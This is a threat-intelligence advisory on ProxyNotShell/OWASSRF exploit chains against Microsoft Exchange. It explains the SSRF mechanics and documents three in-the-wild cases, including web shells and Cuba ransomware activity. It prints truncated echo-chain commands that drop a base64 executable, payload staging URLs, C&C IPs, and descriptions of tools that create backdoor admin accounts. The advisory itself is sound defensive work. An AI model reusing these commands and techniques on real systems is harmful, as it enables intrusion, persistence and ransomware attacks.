Technical Advisory: Proxy*Hell Exploit Chains in the Wild

At the end of November 2022, experts from Bitdefender Labs started to notice an increase in attacks using ProxyNotShell/OWASSRF exploits chains to target on-premises Microsoft Exchange deployments. SSRF attacks on Microsoft Exchange servers are some of the most popular and routinely exploited vulnerabilities. We decided to release a technical advisory describing these attacks, but also documenting some of the recent attacks that we’ve detected in the wild.
Service-oriented architecture
Service-oriented architecture (SOA) has survived for a long time – and for a good reason. It is a software design approach that involves organizing a system as a collection of services that communicate with each other through well-defined interfaces. The main idea behind SOA is to allow different software components to be developed and maintained independently and to be composed and reused in different combinations to create new systems.
One of the main benefits of SOA is that it allows for greater flexibility and scalability by erasing application boundaries. This concept introduced new security challenges, as security models are no longer hardcoded into applications. One common approach is exposing only a few hardened service endpoints that act as a proxy for the other services. A bit of software engineering terminology – “endpoint” is not referring to a physical endpoint (like desktop or laptop), but rather to a network addressable endpoint of a service, typically a URL where you can interact with a service component.

Fig. 1 – Basic implementation of proxy service endpoint
Microsoft Exchange – Seemingly impassable mountain?
Microsoft Exchange is an example of an application that is using proxy services to shield the sensitive backend from the untrusted public network. Over the years, Microsoft Exchange philosophy evolved into a principle of co-location – all Exchange servers (except Edge Transport servers) are multi-role and rely on the separation of roles. The Client Access Services (CAS) is a layer responsible for accepting all forms of client connections (front end) and proxying them to back-end services.

Fig. 2 – High-level overview of Microsoft Exchange architecture
Because CAS and backend services are hosted on the same Exchange Mailbox server, there must be security controls in place. Backend services accept only requests with a valid Kerberos token from CAS, so even if you could connect to them directly, they’ll refuse all connections that are not coming from one of the CAS services.

Fig 3. – Exchange back-end validates that requests are coming from trusted fronted using authorization header
Server-Side Request Forgery (SSRF) – The little vulnerability that could
As with many other “secure by design” architectures, new attack techniques were quickly discovered to target these seemingly secure systems. Server-side request forgery (SSRF) is a type of attack that allows an attacker to send a crafted request from a vulnerable server to a different server, on behalf of the vulnerable server. This can allow the attacker to access resources or information that are otherwise not directly accessible to them and can also allow them to perform actions on behalf of the vulnerable server.
For example, if a web application is vulnerable to SSRF, an attacker might be able to send a request from the vulnerable server to a local network resource that is not normally accessible to the attacker, such as a database. Alternatively, the attacker might send a request to an external server, such as a cloud service, to perform actions on behalf of the vulnerable server. To successfully execute an SSRF attack, the attacker needs to be able to send a request from the vulnerable server, and also needs to be able to manipulate the contents of the request in a way that allows them to access the desired resources or perform the desired actions.

Fig. 4 – An example SSRF attack targeting proxy service endpoint
Proxy attacks on Microsoft Exchange – How it started…
Most of the vulnerabilities discovered by security researchers are based on flawed implementations – for example, memory bugs or code injections. It is quite rare to find vulnerabilities in high-level architecture. Architecture vulnerabilities are hard to fix in production systems, especially for widely distributed software where backward compatibility is an important feature – such as Microsoft Exchange servers.
In early 2021, security researcher Orange Tsai and DEVCORE Research Team decided to pay closer attention to the CAS implementation. Surprisingly, they not only discovered several critical vulnerabilities but also identified CAS as a new attack surface that is present on all Microsoft Exchange servers since Exchange 2013. CAS implementation on on-premises Microsoft Exchange servers is vulnerable to SSRF attacks. And this initial discovery was just the tip of the iceberg.

Fig 5. – Microsoft Exchange CAS is vulnerable to SSRF attack
SSRF attacks are typically limited to breach of availability or confidentiality – for example, Denial of Service or sensitive data exposure. However, when combined with other vulnerabilities, they can form an exploit chain(s) that results in Remote Code Execution (RCE).
Let’s look closely at one of these exploit chains to better understand how exploits work together. We use ProxyShell as an example, with its combination of three different exploits. The first exploit is the familiar SSRF attack, which grants SYSTEM access to the backend services. Because SYSTEM doesn’t have any mailboxes attached to it, the threat actor uses (de-)escalation of privileges exploit to “downgrade” his/her access to a domain account. Next, the threat actor stores the code of the web shell as an email inside the mailbox database. Using PowerShell Remoting, this email is then exported as a .pst file using New-MailBoxExportRequest cmdlet, but with .aspx extension (the vulnerable version of Exchange does not validate file extension). Because the permutative encoding that the PST file format is using is well documented, the encrypted web shell code is stored in a format that is automatically decrypted during the export process (smart!).

Fig 6. – ProxyShell exploit chain
Microsoft Exchange is an ideal target for these exploit chains for a few different reasons:
- There is a complex network of frontend and backend services, with legacy code to provide backward compatibility (many to many relationships)
- Backend services trust the requests from the front-end CAS layer - in the case of an SSRF attack, a valid Kerberos token is generated by CAS
- Multiple backend services that are running as Exchange Server itself (SYSTEM account)
- Remote PowerShell (RPS) includes hundreds of PowerShell cmdlets
In a relatively short time, multiple combinations of vulnerabilities have been discovered:
- ProxyLogon – The initial exploit chain was a combination of CVE-2021-26855 and CVE-2021-27065. The result was an RCE chain that did not require authentication.
- ProxyShell – The second exploit chain was a combination of CVE-2021-34473, CVE-2021-34523, and CVE-2021-31207. The result was an RCE chain that did not require authentication.
- ProxyNotShell – This exploit chain was a combination of CVE-2022-41080 and CVE-2022-41082. While this RCE chain requires authentication, any valid credentials can be used to escalate access.
- OWASSRF – First reported by Crowdstrike, this exploit chain is using the same combination of vulnerabilities as ProxyNotShell. The difference is that instead of using the Autodiscover service endpoint, it is using the OWA service endpoint from the CAS frontend. By changing the service endpoint targeted by SSRF attack, threat actors can bypass the mitigation guidance from Microsoft.
This list of exploit chains is by no measure exhaustive – there are other chains that are exploiting Autodiscover and OWA services. It’s not surprising that these Exchange vulnerabilities are present in both 2021 Top Routinely Exploited Vulnerabilities and Top CVEs Actively Exploited by People’s Republic of China State-Sponsored Cyber Actors (from October 2022).
How it’s going
In this final section, we are going to have a look at a few real-life attacks that our experts in Bitdefender Labs have detected. At the end of November 2022, we started to notice increased use of ProxyNotShell/OWASSRF for the execution of malicious commands.
The attack targets were mostly located in the United States, but companies from Poland, Austria, Kuwait, and Turkey were also affected. The industries of these victims were real estate, lawyers, manufacturing, consulting, wholesale, arts & entertainment, but as expected, most of these attacks were opportunistic and not specifically targeted.
Case 1 – Remote administration tools
In the first case, threat actors used ProxyNotShell exploit chain and tried to deploy two different remote access tools. The first tool was Meterpreter - a Metasploit attack payload that provides an interactive shell and is deployed using in-memory DLL injection), the second was ConnectWise Control (formerly known as ScreenConnect).
Examples of command lines that were detected (and blocked) during this attack:
|
|
|
|
The attacks were launched from IP addresses 64.190.113[.]48 and 162.243.150[.]6. All the staging servers where the payload was downloaded from are previously compromised Microsoft Exchange servers, most probably compromised using the same method.
|
URL |
MD5 of the downloaded content |
Notes |
|
https://autodiscover.hofd***.org/owa/auth/Current/themes/resources/mb.css |
d375f2fab8e85975cc19a60a6aebca94 |
Downloader for Meterpreter with C&C 162.243.150[.]6 |
|
https://autodiscover.hofd***.org/owa/auth/Current/themes/resources/6.css |
43250dd7f3a01c689131849c39f36482 |
ConnectWise Control using the relay server 66.42.116[.]130:443 |
|
https://mail.fcp***.us/owa/auth/Current/themes/resources/ls.css |
d765cf358376604b90eba4f5dccb4cea |
Downloader for Meterpreter with C&C 64.190.113[.]48 |
|
https://mail.fcp***[.]us/owa/auth/Current/themes/resources/a.css |
5d08e4593bc214dc4c86064fb8a1c776 |
ConnectWise Control using the relay server 91.206.178[.]76:443 |
|
https://mail.fcp***[.]us/owa/auth/Current/themes/resources/b.css |
80ce2d5f2689a7c5ccf13843c962c6f1 |
ConnectWise Control using the relay server 155.138.240[.]251:443 |
|
https://mail.st*********.org/owa/auth/Current/themes/resources/6.css |
43250dd7f3a01c689131849c39f36482 |
ConnectWise Control using the relay server 66.42.116[.]130:443
|
|
https://autodiscover.livi***.org/owa/auth/Current/themes/resources/ss.css |
a60f1c6e19d09661ca61502603ada352 |
ConnectWise Control using the relay server 45.77.91[.]209:443 |
|
https://mail.o***.ca/owa/auth/Current/themes/resources/4.css |
daf0b4b216ef9e046af3c863eea559a7 |
ConnectWise Control using the relay server 45.77.146[.]144:443 |
|
https://mail.o***.ca/owa/auth/Current/themes/resources/mc.css |
8de8561f2440281155bbfe20666643fa |
ConnectWise Control using the relay server 149.28.249[.]156:443 |
All the URLs and command lines were blocked, and we can only guess that ransomware deployment was the most likely goal for threat actors.
Case 2 – Initial access brokers
In the second case, threat actors tried to install persistence on the compromised system via web shells. A web shell is a malicious program (or script) that is uploaded to a web server to gain unauthorized access to the server. Once the web shell is deployed, it allows an attacker to execute arbitrary commands or scripts and perform a wide range of actions, such as uploading additional malware, stealing sensitive data, or launching attacks on other systems.
Web shells are commonly used by Initial Access Brokers (IAB). An initial access broker is a type of cybercriminal that specializes in acquiring initial access to a target organization’s network. Once initial access has been gained, the access broker can sell or rent access to the compromised network to other criminal groups.
Vulnerabilities like Exchange proxy exploit chains are a gold mine for access brokers, as they often prefer opportunistic attacks instead of targeted ones. With the rise of Ransomware-as-a-Service groups, initial access brokers can provide a steady supply of potential ransomware targets to ransomware affiliates.

In this attack, multiple Echo commands are chained together to generate a base64 executable file on a disk.
|
cmd.exe /c echo TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAA...AIPCQIsIUWig0EAAUv/W5UUM>>%TEMP%\\sMIod.b64 |
|
cmd.exe /c echo cwgj6CEtUgChGNBAAOKA8IsNENBAADtSfiuLVQyLDcjA...YGgslQAAUVDo14kAABhQaK+H>>%TEMP%\\sMIod.b64 |
|
cmd.exe /c echo MACF1otNvItVuB9F3FGLTdhSi5V8//8fUIuFeIX//1GL...AACLkzQ9AJwr94uDVAgAIRvC>>%TEMP%\\sMIod.b64 |
|
cmd.exe /c echo O7d/CnzBO89qBDPJXcCJThiJRhz/zEhOAAAqgyQISwA+...9nU0hf8udXIbtwAAQlOJdfzo>>%TEMP%\\sMIod.b64 |
|
cmd.exe /c echo 7BUAAIt1CDP/hX7zAnVhixZqAWpragAGzfdMAAA9dhEj...UegZeQAAUP8VkMBqAF3CWJ07>>%TEMP%\\sMIod.b64 |
|
cmd.exe /c echo kL+QMJCQkJCQkJCQkP0q7ItFEFaLdaNXNKgI3UgZi1AQ...lF7/dYPEwV3DkJCQkJCQkJCQ>>%TEMP%\\sMIod.b64 |
|
cmd.exe /c echo kJCkkJDbVYvsg+xcK0UIU59XdSBXi30YPGNBHItNHI1F...AIPEkIXAddmLRZC7BAAUAFOD>>%TEMP%\\sMIod.b64 |
|
cmd.exe /c echo wAhogDCtAFD/dgTBJO6DxAyFwHUOi00qJAbTAABmx0EM...PlKJRfzJiPjonfP//0J7SAEA>>%TEMP%\\sMIod.b64 |
|
cmd.exe /c echo JFPozQMPADPJiUUIO8F0FYtDWFDo7/P/p4tFCJNcCovl...TIzNDU2Nzg5AAAAAAAAAAAA>>%TEMP%\\sMIod.b64 |
|
cmd.exe /c echo AAAAAgAAAgAAAAAAAAAAAAAAAAAAAAAAAAEBAgEDAwMD...dGhhbiB0d2ljZSB0aGUgc3Rh>>%TEMP%\\sMIod.b64 |
|
cmd.exe /c echo bmRhcmQKICAgICAgIGRldmlhdGlvbiBhcGFydC4gVGhl...aWxlICAgICAgRmlsZSBjb250>>%TEMP%\\sMIod.b64 |
|
cmd.exe /c echo YWluaW5nIGRhdGEgdG8gUFVULiBSZW1lbWJlciBhbHNv...AAAAAAAAAAAAAAAAAAAAAAAA>>%TEMP%\\sMIod.b64 |
|
cmd.exe /c echo AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA...AAAAAAAAAAAAAAAAAAAAAAAA>>%TEMP%\\sMIod.b64 |
|
cmd.exe /c echo AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA...ZWxlYXNlXGFiLnBkYgA=>>%TEMP%\\sMIod.b64 |
Echo chain is also used to generate a VBScript file in location %TEMP%\qawWu.vbs. After this VBscript file is executed, it will read the content of the base64 file sMIod.b64, decode its content and save it in a new location %TEMP%\ujjQl.exe. After this operation, the executable is launched and both files sMIod.b64 and qawWu.vbs are deleted.
After ujjQl.exe is executed, this malicious executable will download another executable from http://mail.p***a.com/owa/auth/data.zip (MD5 ad362104eea7afcd727b77e89a4a5e2e). As a result of this operation, two .aspx files (web shells) are created at the following locations:
-
%ExchangeInstallPath%\FrontEnd\HttpProxy\ecp\auth\Logout.aspx(MD5ad086021b7ee50ff5b9acec4d79736be)
•%SystemDrive%\inetpub\wwwroot\aspnet_client\system_web\\iisstart.aspx(MD5607a6987395f02086e0e355c9ba4d76e)
Case 3 – Cuba ransomware
In this case, threat actors used ProxyNotShell exploit chain to execute PowerShell commands. Initially, they tried to download the komar<xx>.dll, which we identified as Bughatch downloader. Bughatch is known to be used in Cuba ransomware operations, but our attribution is mostly based on many known IOCs and reused infrastructure. After download commands were blocked, they proceeded with the unattended (silent) installation of GoToAssist tool. GoToAssist is a legitimate remote support software from LogMeIn Inc.
|
Executed commands |
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
The next action was to move laterally by using GoToAssist:
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
To maintain access, threat actors also created user accounts with local admin rights. They tried to download various tools, with some files downloaded via PowerShell and other files downloaded by the deployed tools. The analysis of downloaded tools:
|
URL |
MD5 of downloaded binary |
Details |
|
|
53c2f5ebde7c5417b2b4081070643da1 |
Downloads and executes a shellcode from |
|
|
2c0584f95b33a77e20060cc569a5279a |
Behaves the same as |
|
|
617180092c3935de27dfff0090e5de70 |
Behaves the same as |
|
|
43bc56681d4149001119ea87021ea52a |
Creates the user SqlDbAdmin and adds it to the local groups Administrators and Remote Desktop Users |
|
|
5d700d932297094dda08a7398640cd24 |
Create a process from the following command lines - “ |
|
|
4cf05aa013e641d27ac49b2e2d33d38e |
Creates the user Mysql and adds it to the local groups Administrators and Remote Desktop Users; it also enables the RDP by setting the registry value |
|
|
158aad1b5cffd0cc9beab406c5505a03 |
Decrypts and executes a shellcode that downloads the next stage from the |
|
|
04a376c786422d5698cb00e5b72d5cf5 |
